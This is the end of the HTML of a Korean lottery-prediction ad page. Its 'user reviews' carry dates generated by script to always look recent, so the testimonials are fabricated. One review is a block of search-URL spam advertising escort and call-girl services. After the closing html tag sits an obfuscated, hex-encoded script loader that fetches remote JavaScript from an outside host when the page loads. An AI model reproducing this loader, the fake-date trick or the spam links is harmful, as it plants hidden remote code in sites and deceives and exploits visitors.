                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.svtplay.se/sok?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기">#〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
대구-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대구-출장-샵-여대생-대구-출장-업소-출장-만남ヰ대구-출장-안마ヰ대구-출장">#대구-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대구-출장-샵-여대생-대구-출장-업소-출장-만남ヰ대구-출장-안마ヰ대구-출장</a></p>
<p><a href="https://websta.me/search/
〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기">#〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기</a></p>
<p><a href="https://clarivate.com/?s=
출장안마 연동출장샵 연동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  연동출장샵추천 연동출장만남후기 연동출장대행 연동콜걸추천 연동콜걸후기 출장맛사지 연동출장마사지">#출장안마 연동출장샵 연동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  연동출장샵추천 연동출장만남후기 연동출장대행 연동콜걸추천 연동콜걸후기 출장맛사지 연동출장마사지</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기">#〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖양평군카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양평군출장샵추천	양평군출장만남	양평군출장대행	양평군출장안마	양평군출장아가씨	양평군콜걸출장마사지	양평군출장마사지+콜걸+안마후기	양평군출장맛사지후기">#〖양평군카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양평군출장샵추천	양평군출장만남	양평군출장대행	양평군출장안마	양평군출장아가씨	양평군콜걸출장마사지	양평군출장마사지+콜걸+안마후기	양평군출장맛사지후기</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
〖울주군출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	울주군출장샵추천	울주군출장만남	울주군출장대행	울주군출장안마	울주군출장아가씨	울주군콜걸출장마사지	울주군출장마사지+콜걸+안마후기	울주군출장맛사지후기">#〖울주군출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	울주군출장샵추천	울주군출장만남	울주군출장대행	울주군출장안마	울주군출장아가씨	울주군콜걸출장마사지	울주군출장마사지+콜걸+안마후기	울주군출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기">#〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기</a></p>
<p><a href="http://www.dictionary.com/misspelling?term=
〖금천출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금천출장샵추천	금천출장만남	금천출장대행	금천출장안마	금천출장아가씨	금천콜걸출장마사지	금천출장마사지+콜걸+안마후기	금천출장맛사지후기">#〖금천출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금천출장샵추천	금천출장만남	금천출장대행	금천출장안마	금천출장아가씨	금천콜걸출장마사지	금천출장마사지+콜걸+안마후기	금천출장맛사지후기</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
〖의왕출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의왕출장샵추천	의왕출장만남	의왕출장대행	의왕출장안마	의왕출장아가씨	의왕콜걸출장마사지	의왕출장마사지+콜걸+안마후기	의왕출장맛사지후기">#〖의왕출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의왕출장샵추천	의왕출장만남	의왕출장대행	의왕출장안마	의왕출장아가씨	의왕콜걸출장마사지	의왕출장마사지+콜걸+안마후기	의왕출장맛사지후기</a></p>
<p><a href="https://emojipedia.org/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강북 출장만남 강북 출장샵추천 강북 출장만남후기 강북 출장대행 강북 콜걸추천 강북 콜걸후기 강북 콜걸후기 강북 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강북 출장만남 강북 출장샵추천 강북 출장만남후기 강북 출장대행 강북 콜걸추천 강북 콜걸후기 강북 콜걸후기 강북 출장대행추천</a></p>
<p><a href="http://slovnik.azet.sk/preklad/nemecko-slovensky/?q=
〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기">#〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기">#〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지">#출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지">#출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>